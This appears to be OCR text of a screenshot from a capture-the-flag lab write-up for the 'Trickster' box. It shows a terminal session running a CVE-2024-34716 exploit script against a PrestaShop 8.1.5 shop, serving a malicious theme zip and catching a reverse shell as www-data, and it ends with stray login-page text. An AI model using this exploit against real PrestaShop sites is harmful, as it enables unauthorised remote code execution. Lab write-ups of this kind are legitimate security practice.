 ┌──(root㉿kali)-[/home/kali/Trickster/CVE-2024-34716]
└─# python exploit.py --url "http://shop.trickster.htb" --email "hyh@123.com" --local-ip 10.10.16.30 --adm
in-path "admin634ewutrx1jgitlooaj"
[X] Starting exploit with:
Url: http://shop.trickster.htb
Email: hyh@123.com
Local IP: 10.10.16.30
Admin Path: admin634ewutrx1jgitlooaj
[X] Ncat is now listening on port 12345. Press Ctrl+C to terminate.
Serving at http.Server on port 5000
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:12345
Ncat: Listening on 0.0.0.0:12345
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
Request: GET /ps_next_8_theme_malicious.zip HTTP/1.1
Response: 200 -
10.10.11.34 - - [27/Sep/2024 09:25:54] "GET /ps_next_8_theme_malicious.zip HTTP/1.1" 200 -
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
is
is
id
Ncat: Connection from 10.10.11.34:35266.
Linux trickster 5.15.0-121-generic #131-Ubuntu SMP Fri Aug 9 08:29:53 UTC 2024 x86_64 x86_64 x86_64 GNU/Li
nux
wh 13:15:17 up  1:20,  0 users,  load average: 0.23, 0.15, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ /bin/sh: 1: is: not found
$ o/bin/sh: 2: is: not found
$ uid=33(www-data) gid=33(www-data) groups=33(www-data)
PrestaShop
8.1.5
Trickster Store
Email address
test@example.com
Password
Password